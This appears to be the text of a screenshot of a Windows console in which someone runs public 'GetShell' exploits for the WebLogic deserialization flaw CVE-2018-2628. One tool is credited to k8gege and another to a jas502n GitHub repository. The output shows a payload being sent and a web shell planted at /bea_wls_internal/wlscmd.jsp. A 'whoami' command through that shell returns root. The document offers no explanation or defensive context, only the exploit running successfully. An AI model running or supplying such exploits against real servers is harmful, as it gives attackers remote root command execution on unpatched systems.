 C:\Windows\System32\cmd.exe - python2 "getshell cve-2018-2628.py"
E:\网络安全\1.网络攻击\2.渗透测试\2.系统漏洞\系统漏洞实例\18.Weblogic\CVE-2018-2628\工具\CVE-2018-2628-master>"Weblogic
GetShell CVE-2018-2628.exe" 7001
--------------------------------------------
Weblogic GetShell Exploit for CVE-2018-2628
by k8gege build 20180426
--------------------------------------------
Weblogic 10.3.6.0
sending payload
getshell...
Shell: http:// :7001/bea_wls_internal/wlscmd.jsp
End
E:\网络安全\1.网络攻击\2.渗透测试\2.系统漏洞\系统漏洞实例\18.Weblogic\CVE-2018-2628\工具\CVE-2018-2628-master>python2 "g
etshell cve-2018-2628.py"
https://github.com/jas502n/CVE-2018-2628
@author Jas502n
set shell :http:// :7001/bea_wls_internal/wlscmd.jsp
cmd >>: whoami
->|root
|<-